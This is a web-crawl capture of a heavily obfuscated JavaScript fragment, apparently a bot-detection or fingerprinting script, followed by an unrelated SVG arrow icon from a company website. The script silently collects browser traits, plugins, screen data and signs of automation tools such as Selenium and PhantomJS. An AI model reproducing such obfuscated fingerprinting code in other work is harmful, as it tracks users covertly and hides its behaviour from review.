_0x51f652(_0x14e3f5,_0x20bd32){return _0x14e3f5==_0x20bd32;},'\x48\x4b\x4b':function _0x53f566(_0x104c48,_0x29f84f){return _0x104c48(_0x29f84f);},'\x58\x76\x55':function _0x54210a(_0x4c7bf1,_0x2f575a){return _0x4c7bf1<_0x2f575a;},'\x58\x59\x52':function _0x5955d9(_0x36a40c,_0x292949){return _0x36a40c(_0x292949);},'\x76\x4e\x4e':function _0x4220ca(_0x1927e5,_0x1c909c){return _0x1927e5===_0x1c909c;},'\x4c\x43\x53':function _0x3d5020(_0x52e738,_0x1642ef){return _0x52e738>_0x1642ef;},'\x46\x5a\x49':function _0x470ccd(_0x31ee79,_0x4d5147){return _0x31ee79<_0x4d5147;},'\x75\x54\x56':function _0x375514(_0x20614b,_0x58c301){return _0x20614b+_0x58c301;},'\x47\x67\x52':function _0x78f85e(_0x2e82bb,_0x12619a){return _0x2e82bb+_0x12619a;},'\x69\x4e\x6b':function _0x255658(_0x357ad7,_0x46a072){return _0x357ad7(_0x46a072);},'\x6e\x45\x7a':function _0x3db93c(_0x4996c4){return _0x4996c4();},'\x59\x48\x73':function _0x169628(_0x5a9247,_0x160c8b){return _0x5a9247-_0x160c8b;}};var _0x4e6a4e=_0xd528('0xc5', '\x72\x45\x31\x73')[_0xd528('0xc6', '\x35\x71\x6a\x46')]('\x7c'),_0x375977=0x0;while(!![]){switch(_0x4e6a4e[_0x375977++]){case'\x30':while(--_0x4f42c0){_0x3915de=_0x1277fd[_0xd528('0xc7', '\x52\x6f\x6a\x24')](_0x3915de[_0xd528('0xc8', '\x66\x2a\x76\x2a')](0x1),_0x3915de[0x0]);}continue;case'\x31':for(var _0x559a72=0x0;_0x1277fd[_0xd528('0xc9', '\x79\x6f\x62\x43')](_0x559a72,_0x2661bb[_0xd528('0x51', '\x72\x45\x31\x73')]);_0x559a72++){var _0x3b9637=_0x2661bb[_0x559a72][0x0];var _0x34e07b=_0x2661bb[_0x559a72][0x2];switch(_0x2661bb[_0x559a72][0x1]){case _0xd528('0xca', '\x5b\x4f\x6b\x26'):try{if(_0x1277fd[_0xd528('0xcb', '\x63\x50\x46\x39')](typeof _0x1277fd[_0xd528('0xcc', '\x2a\x63\x4b\x25')](_0x34e07b),_0xd528('0xcd', '\x4e\x24\x54\x29'))){_0x4b5241[_0x4b5241[_0xd528('0xce', '\x26\x78\x26\x23')]]=_0x1277fd[_0xd528('0xcf', '\x72\x45\x31\x73')](_0x5b5ccc,_0x1277fd[_0xd528('0xd0', '\x73\x47\x55\x6a')](_0x3b9637,_0xd528('0xd1', '\x73\x47\x55\x6a')));}else{_0x4b5241[_0x4b5241[_0xd528('0xb7', '\x79\x6f\x62\x43')]]=_0x1277fd[_0xd528('0xd2', '\x4f\x51\x45\x4a')](_0x5b5ccc,_0x1277fd[_0xd528('0xd3', '\x74\x35\x61\x26')](_0x3b9637,_0xd528('0xd4', '\x73\x47\x55\x6a')));}}catch(_0x4d571a){_0x4b5241[_0x4b5241[_0xd528('0xd5', '\x24\x75\x23\x70')]]=_0x1277fd[_0xd528('0xd6', '\x48\x70\x58\x48')](_0x5b5ccc,_0x1277fd[_0xd528('0xd7', '\x4e\x24\x54\x29')](_0x3b9637,_0xd528('0xd8', '\x5b\x4f\x6b\x26')));}break;case _0xd528('0xd9', '\x72\x45\x31\x73'):try{try{_0x160ad9=_0x1277fd[_0xd528('0xda', '\x72\x45\x31\x73')](_0x34e07b);if(_0x1277fd[_0xd528('0xdb', '\x77\x76\x36\x73')](typeof _0x160ad9,_0xd528('0xdc', '\x47\x53\x7a\x34'))){_0x4b5241[_0x4b5241[_0xd528('0xdd', '\x66\x2a\x76\x2a')]]=_0x5b5ccc(_0x1277fd[_0xd528('0xde', '\x5b\x4f\x6b\x26')](_0x3b9637,_0xd528('0xdf', '\x40\x5a\x4d\x35')));}else if(_0x1277fd[_0xd528('0xe0', '\x74\x35\x61\x26')](_0x160ad9,null)){_0x4b5241[_0x4b5241[_0xd528('0xe1', '\x45\x39\x6d\x29')]]=_0x1277fd[_0xd528('0xe2', '\x66\x2a\x76\x2a')](_0x5b5ccc,_0x1277fd[_0xd528('0xe3', '\x73\x47\x55\x6a')](_0x3b9637,_0xd528('0xe4', '\x55\x64\x55\x59')));}else{_0x4b5241[_0x4b5241[_0xd528('0xe5', '\x64\x62\x5a\x55')]]=_0x1277fd[_0xd528('0xe6', '\x56\x58\x74\x48')](_0x5b5ccc,_0x1277fd[_0xd528('0xe7', '\x66\x2a\x76\x2a')](_0x1277fd[_0xd528('0xe8', '\x26\x78\x26\x23')](_0x3b9637,'\x3d'),_0x160ad9[_0xd528('0xe9', '\x72\x45\x31\x73')]()));}}catch(_0x500ac2){_0x4b5241[_0x4b5241[_0xd528('0xea', '\x21\x6d\x26\x31')]]=_0x1277fd[_0xd528('0xeb', '\x62\x36\x56\x70')](_0x5b5ccc,_0x1277fd[_0xd528('0xec', '\x6a\x47\x79\x51')](_0x3b9637,_0xd528('0xed', '\x62\x36\x56\x70')));break;}break;}catch(_0x345cf6){_0x4b5241[_0x4b5241[_0xd528('0xb7', '\x79\x6f\x62\x43')]]=_0x1277fd[_0xd528('0xee', '\x2a\x63\x4b\x25')](_0x5b5ccc,_0x1277fd[_0xd528('0xef', '\x4f\x51\x45\x4a')](_0x1277fd[_0xd528('0xf0', '\x69\x66\x65\x24')](_0x3b9637,'\x3d'),_0x345cf6));}break;case _0xd528('0xf1', '\x4e\x24\x54\x29'):try{var _0x5d2311=_0xd528('0xf2', '\x59\x54\x42\x6f')[_0xd528('0xf3', '\x48\x70\x58\x48')]('\x7c'),_0x5900d7=0x0;while(!![]){switch(_0x5d2311[_0x5900d7++]){case'\x30':try{_0x359998=_0x27a783[_0xd528('0xf4', '\x64\x45\x67\x57')]('\x69');}catch(_0x5d61a6){_0x4b5241[_0x4b5241[_0xd528('0x34', '\x4b\x70\x72\x62')]]=_0x1277fd[_0xd528('0xf5', '\x71\x4c\x66\x6e')](_0x5b5ccc,_0xd528('0xf6', '\x45\x39\x6d\x29'));break;}continue;case'\x31':for(var _0x359998=0x0;_0x1277fd[_0xd528('0xf7', '\x21\x6d\x26\x31')](_0x359998,_0x27a783[_0xd528('0xf8', '\x78\x73\x49\x4e')]);_0x359998++){_0x4b5241[_0x4b5241[_0xd528('0xf9', '\x48\x70\x58\x48')]]=_0x1277fd[_0xd528('0xfa', '\x69\x42\x5e\x51')](_0x5b5ccc,_0x1277fd[_0xd528('0xfb', '\x62\x5d\x76\x43')](_0xd528('0xfc', '\x31\x31\x37\x26'),_0x27a783[_0x359998]));}continue;case'\x32':try{var _0x44a057=_0x53f958[_0xd528('0xfd', '\x4f\x51\x45\x4a')][_0xd528('0x5d', '\x5d\x2a\x5e\x43')];if(_0x1277fd[_0xd528('0xfe', '\x39\x74\x33\x49')](_0x44a057,0x0)||_0x1277fd[_0xd528('0xff', '\x39\x74\x33\x49')](_0x44a057,null)){_0x4b5241[_0x4b5241[_0xd528('0x100', '\x54\x76\x54\x4a')]]=_0x1277fd[_0xd528('0x101', '\x66\x2a\x76\x2a')](_0x5b5ccc,_0xd528('0x102', '\x63\x50\x46\x39'));break;}}catch(_0x27f5d0){_0x4b5241[_0x4b5241[_0xd528('0x103', '\x33\x64\x5d\x24')]]=_0x1277fd[_0xd528('0x104', '\x66\x6d\x52\x4c')](_0x5b5ccc,_0xd528('0x105', '\x39\x74\x33\x49'));break;}continue;case'\x33':var _0x27a783=[];continue;case'\x34':for(var _0x359998=0x0;_0x1277fd[_0xd528('0x106', '\x78\x73\x49\x4e')](_0x359998,_0x53f958[_0xd528('0x107', '\x48\x70\x58\x48')][_0xd528('0x108', '\x45\x45\x78\x76')]);_0x359998++){var _0x3031dc=_0xd528('0x109', '\x55\x64\x55\x59')[_0xd528('0x10a', '\x56\x58\x74\x48')]('\x7c'),_0x4c44b8=0x0;while(!![]){switch(_0x3031dc[_0x4c44b8++]){case'\x30':var _0x24bdc1=_0x53f958[_0xd528('0x10b', '\x47\x53\x7a\x34')][_0x359998][_0xd528('0x10c', '\x52\x55\x6a\x6f')];continue;case'\x31':if(_0x1277fd[_0xd528('0x10d', '\x66\x2a\x76\x2a')](typeof _0x53f958[_0xd528('0x10e', '\x78\x73\x49\x4e')][_0x359998],_0xd528('0x10f', '\x40\x5a\x4d\x35'))){_0x4b5241[_0x4b5241[_0xd528('0x110', '\x35\x71\x6a\x46')]]=_0x1277fd[_0xd528('0x111', '\x40\x5a\x4d\x35')](_0x5b5ccc,_0xd528('0x112', '\x31\x31\x37\x26'));break;}continue;case'\x32':var _0xfdbd8=_0xd528('0x113', '\x62\x36\x56\x70');continue;case'\x33':if(_0x1277fd[_0xd528('0x114', '\x4e\x24\x54\x29')](typeof _0x24bdc1,_0xd528('0x115', '\x56\x58\x74\x48'))){_0xfdbd8=_0xd528('0x116', '\x55\x64\x55\x59');}else if(_0x1277fd[_0xd528('0x117', '\x59\x54\x42\x6f')](_0x24bdc1[_0xd528('0x118', '\x4b\x70\x72\x62')]('\x2e')[_0xd528('0x51', '\x72\x45\x31\x73')],0x1)){_0xfdbd8=_0x24bdc1[_0xd528('0x119', '\x72\x45\x31\x73')]('\x2e')[_0xd528('0x11a', '\x26\x78\x26\x23')]();}continue;case'\x34':if(_0x1277fd[_0xd528('0x11b', '\x34\x51\x36\x21')](_0x27a783[_0xd528('0x11c', '\x74\x35\x61\x26')](_0xfdbd8),0x0)){_0x27a783[_0xd528('0x11d', '\x4b\x70\x72\x62')](_0xfdbd8);}continue;}break;}}continue;}break;}}catch(_0x2c65fe){_0x4b5241[_0x4b5241[_0xd528('0x11e', '\x69\x42\x5e\x51')]]=_0x1277fd[_0xd528('0x11f', '\x5d\x2a\x5e\x43')](_0x5b5ccc,_0x1277fd[_0xd528('0x120', '\x6a\x4a\x55\x6b')](_0xd528('0x121', '\x78\x73\x49\x4e'),_0x2c65fe));}break;case _0xd528('0x122', '\x62\x5d\x76\x43'):if(_0x1277fd[_0xd528('0x123', '\x47\x53\x7a\x34')](_0x3b9637,_0xd528('0x124', '\x34\x51\x36\x21'))){try{var _0x31fb22='';var _0x29fbf6=navigator[_0xd528('0x125', '\x63\x50\x46\x39')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0x126', '\x45\x45\x78\x76')](_0x29fbf6)){_0x31fb22=_0xd528('0x127', '\x47\x53\x7a\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0x128', '\x79\x6f\x62\x43')](_0x29fbf6)){_0x31fb22=_0xd528('0x129', '\x6a\x4a\x55\x6b');}else{_0x31fb22=_0xd528('0x12a', '\x6a\x47\x79\x51');}_0x4b5241[_0x4b5241[_0xd528('0xce', '\x26\x78\x26\x23')]]=_0x1277fd[_0xd528('0x12b', '\x45\x39\x6d\x29')](_0x5b5ccc,_0x1277fd[_0xd528('0x12c', '\x69\x66\x65\x24')](_0x1277fd[_0xd528('0x12d', '\x71\x4c\x66\x6e')](_0x3b9637,'\x3d'),_0x31fb22));}catch(_0x56c674){_0x4b5241[_0x4b5241[_0xd528('0x12e', '\x5a\x69\x71\x79')]]=_0x1277fd[_0xd528('0x12f', '\x33\x64\x5d\x24')](_0x5b5ccc,_0x1277fd[_0xd528('0x130', '\x5d\x2a\x5e\x43')](_0x1277fd[_0xd528('0x131', '\x4e\x24\x54\x29')](_0x3b9637,_0xd528('0x132', '\x77\x54\x25\x5e')),_0x56c674[_0xd528('0x133', '\x69\x66\x65\x24')]()));}}break;}_0x1277fd[_0xd528('0x134', '\x64\x62\x5a\x55')](_0x50c810);}continue;case'\x32':var _0x752a90=_0x1277fd[_0xd528('0x135', '\x44\x49\x42\x4b')](_0x3915de[_0xd528('0xce', '\x26\x78\x26\x23')],0x3);continue;case'\x33':var _0x3915de=_0xd528('0x136', '\x55\x64\x55\x59');continue;case'\x34':var _0x343efd=_0x3915de;continue;case'\x35':var _0x160ad9='';continue;case'\x36':var _0x4f42c0=0x5;continue;case'\x37':return _0x4b5241[_0xd528('0x137', '\x52\x6f\x6a\x24')]();continue;case'\x38':var _0x4b5241=new Array();continue;case'\x39':while(--_0x752a90){_0x343efd=_0x1277fd[_0xd528('0x138', '\x72\x45\x31\x73')](_0x343efd[_0xd528('0x139', '\x2a\x63\x4b\x25')](0x1),_0x343efd[0x0]);}continue;}break;}}var _0x56325a=[[_0xd528('0x13a', '\x5d\x2a\x5e\x43'),_0xd528('0x13b', '\x78\x73\x49\x4e'),function(){return navigator;}],[_0xd528('0x13c', '\x34\x51\x36\x21'),_0xd528('0x13d', '\x69\x42\x5e\x51'),function(){return navigator[_0xd528('0x13e', '\x56\x58\x74\x48')];}],[_0xd528('0x13f', '\x39\x74\x33\x49'),_0xd528('0x140', '\x34\x51\x36\x21'),function(){return navigator[_0xd528('0x141', '\x69\x42\x5e\x51')];}],[_0xd528('0x142', '\x48\x70\x58\x48'),_0xd528('0x143', '\x77\x54\x25\x5e'),function(){return _0x1cc736[_0xd528('0x144', '\x69\x66\x65\x24')](navigator[_0xd528('0x145', '\x5a\x69\x71\x79')][_0xd528('0x11e', '\x69\x42\x5e\x51')],0x0);}],[_0xd528('0x146', '\x77\x54\x25\x5e'),_0xd528('0x147', '\x6a\x4a\x55\x6b'),function(){return navigator[_0xd528('0x148', '\x6a\x47\x79\x51')];}],[_0xd528('0x149', '\x49\x73\x41\x5a'),_0xd528('0x14a', '\x64\x62\x5a\x55'),function(){return navigator[_0xd528('0x14b', '\x21\x6d\x26\x31')];}],[_0xd528('0x14c', '\x69\x42\x5e\x51'),_0xd528('0x14d', '\x69\x66\x65\x24'),function(){}],[_0xd528('0x14e', '\x39\x74\x33\x49'),_0xd528('0x14f', '\x4b\x70\x72\x62'),function(){var _0x14d366=ActiveXObject;return _0x14d366;}],[_0xd528('0x150', '\x6a\x4a\x55\x6b'),_0xd528('0x151', '\x48\x70\x58\x48'),function(){var _0x1b9ddd=webkitURL;return _0x1b9ddd;}],[_0xd528('0x152', '\x26\x78\x26\x23'),_0xd528('0x153', '\x52\x55\x6a\x6f'),function(){var _0x2e6f2e=_phantom;return _0x2e6f2e;}],[_0xd528('0x154', '\x64\x62\x5a\x55'),_0xd528('0x155', '\x71\x4c\x66\x6e'),function(){var _0x4812cc=callPhantom;return _0x4812cc;}],[_0xd528('0x156', '\x64\x45\x67\x57'),_0xd528('0x151', '\x48\x70\x58\x48'),function(){var _0x168909=chrome;return _0x168909;}],[_0xd528('0x157', '\x78\x73\x49\x4e'),_0xd528('0x158', '\x54\x76\x54\x4a'),function(){var _0x5b2999=yandex;return _0x5b2999;}],[_0xd528('0x159', '\x40\x5a\x4d\x35'),_0xd528('0x14f', '\x4b\x70\x72\x62'),function(){var _0x51153b=opera;return _0x51153b;}],[_0xd528('0x15a', '\x35\x71\x6a\x46'),_0xd528('0x15b', '\x66\x2a\x76\x2a'),function(){var _0x5ed080=opr;return _0x5ed080;}],[_0xd528('0x15c', '\x48\x70\x58\x48'),_0xd528('0x15d', '\x6a\x4a\x55\x6b'),function(){var _0x2cd7dd=safari;return _0x2cd7dd;}],[_0xd528('0x15e', '\x77\x76\x36\x73'),_0xd528('0x15f', '\x39\x74\x33\x49'),function(){var _0x538e66=awesomium;return _0x538e66;}],[_0xd528('0x160', '\x69\x42\x5e\x51'),_0xd528('0x161', '\x44\x49\x42\x4b'),function(){var _0x409880=puffinDevice;return _0x409880;}],[_0xd528('0x162', '\x45\x45\x78\x76'),_0xd528('0x155', '\x71\x4c\x66\x6e'),function(){var _0x56b3bb=__nightmare;return _0x56b3bb;}],[_0xd528('0x163', '\x69\x42\x5e\x51'),_0xd528('0x164', '\x47\x53\x7a\x34'),function(){var _0x406d25=domAutomation;return _0x406d25;}],[_0xd528('0x165', '\x4f\x51\x45\x4a'),_0xd528('0x151', '\x48\x70\x58\x48'),function(){var _0x3ba370=domAutomationController;return _0x3ba370;}],[_0xd528('0x166', '\x5b\x4f\x6b\x26'),_0xd528('0x167', '\x69\x66\x65\x24'),function(){var _0x6eb78c=_Selenium_IDE_Recorder;return _0x6eb78c;}],[_0xd528('0x168', '\x62\x36\x56\x70'),_0xd528('0x167', '\x69\x66\x65\x24'),function(){return document[_0xd528('0x169', '\x64\x62\x5a\x55')];}],[_0xd528('0x16a', '\x77\x76\x36\x73'),_0xd528('0x16b', '\x45\x45\x78\x76'),function(){return document[_0xd528('0x16c', '\x69\x42\x5e\x51')];}],[_0xd528('0x16d', '\x35\x71\x6a\x46'),_0xd528('0x16e', '\x63\x50\x46\x39'),function(){return process[_0xd528('0x16f', '\x78\x73\x49\x4e')];}],[_0xd528('0x170', '\x74\x35\x61\x26'),_0xd528('0x171', '\x77\x76\x36\x73'),function(){return global[_0xd528('0x172', '\x24\x75\x23\x70')];}],[_0xd528('0x173', '\x26\x78\x26\x23'),_0xd528('0x174', '\x34\x51\x36\x21'),function(){return global[_0xd528('0x175', '\x34\x51\x36\x21')];}],[_0xd528('0x176', '\x66\x6d\x52\x4c'),_0xd528('0x177', '\x4f\x51\x45\x4a'),function(){return WebAssembly;}],[_0xd528('0x178', '\x5d\x2a\x5e\x43'),_0xd528('0x179', '\x73\x47\x55\x6a'),function(){return _0x1cc736[_0xd528('0x17a', '\x6a\x4a\x55\x6b')](require,'\x66\x73');}],[_0xd528('0x17b', '\x62\x36\x56\x70'),_0xd528('0x17c', '\x39\x74\x33\x49'),function(){return _0x1cc736[_0xd528('0x17d', '\x29\x5e\x44\x5a')](globalThis,global);}],[_0xd528('0x17e', '\x64\x62\x5a\x55'),_0xd528('0x143', '\x77\x54\x25\x5e'),function(){return window[_0xd528('0x17f', '\x39\x74\x33\x49')]();}],[_0xd528('0x180', '\x5b\x4f\x6b\x26'),_0xd528('0x16e', '\x63\x50\x46\x39'),function(){return navigator[_0xd528('0x181', '\x49\x73\x41\x5a')];}],[_0xd528('0x182', '\x71\x4c\x66\x6e'),_0xd528('0x183', '\x4e\x24\x54\x29'),function(){return navigator[_0xd528('0x184', '\x6a\x47\x79\x51')];}],[_0xd528('0x185', '\x47\x53\x7a\x34'),_0xd528('0x186', '\x35\x71\x6a\x46'),function(){return navigator[_0xd528('0x187', '\x4f\x51\x45\x4a')];}],[_0xd528('0x188', '\x29\x5e\x44\x5a'),_0xd528('0x189', '\x52\x55\x6a\x6f'),function(){return _0x1cc736[_0xd528('0x18a', '\x4e\x24\x54\x29')](navigator[_0xd528('0x18b', '\x54\x76\x54\x4a')],'\x43');}],[_0xd528('0x18c', '\x39\x74\x33\x49'),_0xd528('0x18d', '\x64\x45\x67\x57'),function(){window[_0xd528('0x18e', '\x63\x50\x46\x39')]=Object[_0xd528('0x18f', '\x49\x73\x41\x5a')](window);return window[_0xd528('0x190', '\x29\x5e\x44\x5a')][_0xd528('0x191', '\x73\x47\x55\x6a')];}],[_0xd528('0x192', '\x21\x6d\x26\x31'),_0xd528('0x193', '\x66\x2a\x76\x2a'),function(){return _0x1cc736[_0xd528('0x194', '\x72\x45\x31\x73')](window[_0xd528('0x195', '\x21\x6d\x26\x31')],0x0);}],[_0xd528('0x196', '\x29\x5e\x44\x5a'),_0xd528('0x197', '\x35\x71\x6a\x46'),function(){return _0x1cc736[_0xd528('0x198', '\x24\x75\x23\x70')](window[_0xd528('0x199', '\x55\x64\x55\x59')],0x0);}],[_0xd528('0x19a', '\x72\x45\x31\x73'),_0xd528('0x13b', '\x78\x73\x49\x4e'),function(){return window[_0xd528('0x19b', '\x24\x75\x23\x70')];}],[_0xd528('0x19c', '\x52\x55\x6a\x6f'),_0xd528('0x19d', '\x5a\x69\x71\x79'),function(){return window[_0xd528('0x19e', '\x63\x50\x46\x39')][_0xd528('0x19f', '\x29\x5e\x44\x5a')]();}],[_0xd528('0x1a0', '\x44\x49\x42\x4b'),_0xd528('0x1a1', '\x74\x35\x61\x26'),function(){return _0x1cc736[_0xd528('0x1a2', '\x6a\x47\x79\x51')](Boolean,_0x1cc736[_0xd528('0x1a3', '\x79\x6f\x62\x43')](typeof process,_0xd528('0x1a4', '\x24\x75\x23\x70'))&&process[_0xd528('0x1a5', '\x2a\x63\x4b\x25')]&&process[_0xd528('0x1a6', '\x24\x75\x23\x70')][_0xd528('0x1a7', '\x49\x73\x41\x5a')]);}],[_0xd528('0x1a8', '\x45\x45\x78\x76'),_0xd528('0x1a9', '\x69\x66\x65\x24'),function(){return document[_0xd528('0x1aa', '\x45\x45\x78\x76')];}],[_0xd528('0x1ab', '\x29\x5e\x44\x5a'),_0xd528('0x1ac', '\x79\x6f\x62\x43'),function(){return eval[_0xd528('0x1ad', '\x40\x5a\x4d\x35')]()[_0xd528('0x1ae', '\x44\x49\x42\x4b')];}],[_0xd528('0x1af', '\x62\x36\x56\x70'),_0xd528('0x1b0', '\x45\x39\x6d\x29'),function(){return navigator[_0xd528('0x1b1', '\x78\x73\x49\x4e')][_0xd528('0x1b2', '\x45\x39\x6d\x29')];}],[_0xd528('0x1b3', '\x55\x64\x55\x59'),_0xd528('0x1b4', '\x34\x51\x36\x21'),function(){return deviceType;}],[_0xd528('0x1b5', '\x35\x71\x6a\x46'),_0xd528('0x14a', '\x64\x62\x5a\x55'),function(){return screen[_0xd528('0x1b6', '\x45\x39\x6d\x29')];}],[_0xd528('0x1b7', '\x6a\x4a\x55\x6b'),_0xd528('0x1b8', '\x29\x5e\x44\x5a'),function(){return screen[_0xd528('0x1b9', '\x69\x66\x65\x24')];}],[_0xd528('0x1ba', '\x77\x76\x36\x73'),_0xd528('0x1bb', '\x64\x45\x67\x57'),function(){var _0x553bee=eoapi;return _0x553bee;}],[_0xd528('0x1bc', '\x59\x54\x42\x6f'),_0xd528('0x1bd', '\x36\x44\x71\x5b'),function(){var _0x3b37e3=eoapi_VerifyThis;return _0x3b37e3;}],[_0xd528('0x1be', '\x69\x66\x65\x24'),_0xd528('0x1bf', '\x5a\x69\x71\x79'),function(){var _0x5d916a=eoapi_extInvoke;return _0x5d916a;}],[_0xd528('0x1c0', '\x77\x54\x25\x5e'),_0xd528('0x1c1', '\x31\x31\x37\x26'),function(){var _0x52330d=eoWebBrowserDispatcher;return _0x52330d;}],[_0xd528('0x1c2', '\x36\x44\x71\x5b'),_0xd528('0x1c3', '\x79\x6f\x62\x43'),function(){return window[_0xd528('0x1c4', '\x73\x47\x55\x6a')];}],[_0xd528('0x1c5', '\x59\x54\x42\x6f'),_0xd528('0x1c6', '\x4e\x24\x54\x29'),function(){return _0x1cc736[_0xd528('0x1c7', '\x78\x73\x49\x4e')](navigator[_0xd528('0x1c8', '\x69\x66\x65\x24')][_0xd528('0x12e', '\x5a\x69\x71\x79')],0x2);}],[_0xd528('0x1c9', '\x36\x44\x71\x5b'),_0xd528('0x1ca', '\x71\x4c\x66\x6e'),function(){return _0x1cc736[_0xd528('0x1cb', '\x4e\x24\x54\x29')](navigator[_0xd528('0x1cc', '\x6a\x47\x79\x51')][_0xd528('0x1cd', '\x69\x66\x65\x24')],0x2);}],[_0xd528('0x1ce', '\x2a\x63\x4b\x25'),_0xd528('0x15b', '\x66\x2a\x76\x2a'),function(){return window[_0xd528('0x1cf', '\x24\x75\x23\x70')];}],[_0xd528('0x1d0', '\x77\x76\x36\x73'),_0xd528('0x1d1', '\x78\x73\x49\x4e'),function(){return navigator[_0xd528('0x1d2', '\x31\x31\x37\x26')][_0xd528('0x1d3', '\x21\x6d\x26\x31')][0x0][_0xd528('0x1d4', '\x73\x47\x55\x6a')];}],[_0xd528('0x1d5', '\x59\x54\x42\x6f'),_0xd528('0x197', '\x35\x71\x6a\x46'),function(){return navigator[_0xd528('0x1d6', '\x45\x39\x6d\x29')][_0xd528('0x1d7', '\x24\x75\x23\x70')][0x1][_0xd528('0x1d8', '\x56\x58\x74\x48')];}],[_0xd528('0x1d9', '\x77\x54\x25\x5e'),_0xd528('0x1da', '\x4b\x70\x72\x62'),function(){return navigator[_0xd528('0x1db', '\x73\x47\x55\x6a')][_0xd528('0x1dc', '\x6a\x47\x79\x51')][0x2][_0xd528('0x1dd', '\x6a\x4a\x55\x6b')];}],[_0xd528('0x1de', '\x48\x70\x58\x48'),_0xd528('0x183', '\x4e\x24\x54\x29'),function(){return navigator[_0xd528('0x1df', '\x64\x45\x67\x57')][_0xd528('0x1e0', '\x33\x64\x5d\x24')];}],[_0xd528('0x1e1', '\x72\x45\x31\x73'),_0xd528('0x177', '\x4f\x51\x45\x4a'),function(){return navigator[_0xd528('0x1e2', '\x64\x62\x5a\x55')];}],[_0xd528('0x1e3', '\x40\x5a\x4d\x35'),_0xd528('0x1e4', '\x4f\x51\x45\x4a'),function(){return navigator[_0xd528('0x1e5', '\x62\x36\x56\x70')][_0xd528('0x1e6', '\x64\x62\x5a\x55')];}],[_0xd528('0x1e7', '\x5b\x4f\x6b\x26'),_0xd528('0x1b8', '\x29\x5e\x44\x5a'),function(){return navigator[_0xd528('0x1d2', '\x31\x31\x37\x26')][_0xd528('0x1e8', '\x54\x76\x54\x4a')];}]];try{var _0x3eb37e=_0xd528('0x1e9', '\x55\x64\x55\x59')[_0xd528('0x1ea', '\x5a\x69\x71\x79')]('\x7c'),_0x39e0d7=0x0;while(!![]){switch(_0x3eb37e[_0x39e0d7++]){case'\x30':var _0x44cfa6=_0xd528('0x1eb', '\x29\x5e\x44\x5a');continue;case'\x31':_0x56325a[_0xd528('0x57', '\x78\x73\x49\x4e')]([_0x1cc736[_0xd528('0x1ec', '\x5b\x4f\x6b\x26')](_0x1cc736[_0xd528('0x1ed', '\x5b\x4f\x6b\x26')](_0x1cc736[_0xd528('0x1ee', '\x4b\x70\x72\x62')]('\x27',_0x44cfa6),'\x27'),_0xd528('0x1ef', '\x2a\x63\x4b\x25')),_0xd528('0x1e4', '\x4f\x51\x45\x4a'),function(){return _0x44cfa6[_0xd528('0x1f0', '\x4f\x51\x45\x4a')]();}]);continue;case'\x32':_0x1cc736[_0xd528('0x1f1', '\x54\x76\x54\x4a')](_0x50c810);continue;case'\x33':if(_0x4a937c){try{_0x511d31[_0xd528('0x1f2', '\x66\x2a\x76\x2a')]=_0x1cc736[_0xd528('0x1f3', '\x71\x4c\x66\x6e')](_0x3d3b86,_0x4a937c);}catch(_0x36a951){}}continue;case'\x34':if(!_0x1ad1a2[_0xd528('0x1f4', '\x79\x6f\x62\x43')])_0x1ad1a2[_0xd528('0x1f5', '\x48\x70\x58\x48')]=_0x3fe5a1;continue;case'\x35':if(_0x340586){_0x56325a[_0xd528('0x1f6', '\x64\x62\x5a\x55')]([_0x340586,_0xd528('0xd9', '\x72\x45\x31\x73')]);_0x1cc736[_0xd528('0x1f7', '\x64\x45\x67\x57')](_0x378e40,_0x1cc736[_0xd528('0x1f8', '\x6a\x4a\x55\x6b')](_0x28fd04,_0x56325a));}continue;case'\x36':_0x28734d[_0xd528('0x1f9', '\x21\x6d\x26\x31')](_0xd528('0x1fa', '\x29\x5e\x44\x5a'))[_0xd528('0x1fb', '\x47\x53\x7a\x34')]=_0x1cc736[_0xd528('0x1ee', '\x4b\x70\x72\x62')](_0xd528('0x1fc', '\x66\x6d\x52\x4c'),_0x1ad1a2[_0xd528('0x1fd', '\x21\x6d\x26\x31')][_0xd528('0x1fe', '\x72\x45\x31\x73')]());continue;case'\x37':_0x1cc736[_0xd528('0x1ff', '\x6a\x4a\x55\x6b')](_0x378e40,_0x1cc736[_0xd528('0x200', '\x77\x76\x36\x73')](_0x28fd04,_0x56325a));continue;}break;}}catch(_0xafe63e){_0x28734d[_0xd528('0x201', '\x26\x78\x26\x23')](_0xd528('0x202', '\x5b\x4f\x6b\x26'))[_0xd528('0x203', '\x44\x49\x42\x4b')]=_0x1cc736[_0xd528('0x204', '\x4b\x70\x72\x62')](_0xd528('0x205', '\x59\x54\x42\x6f'),_0x1ad1a2[_0xd528('0x206', '\x4e\x24\x54\x29')](_0xafe63e[_0xd528('0x207', '\x33\x64\x5d\x24')]));}finally{if(_0x4a937c)_0x511d31[_0xd528('0x208', '\x5a\x69\x71\x79')]=_0x4a937c;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-down-blue-small.svg
body_size: 37
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="11px" height="13px" viewBox="0 0 11 13" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <defs>
    <image width="11" height="13" xlink:href="[data-uri]" id="img_1" />
  </defs>
  <use xlink:href="#img_1" fill="#FFFFFF" stroke="none" />
</svg>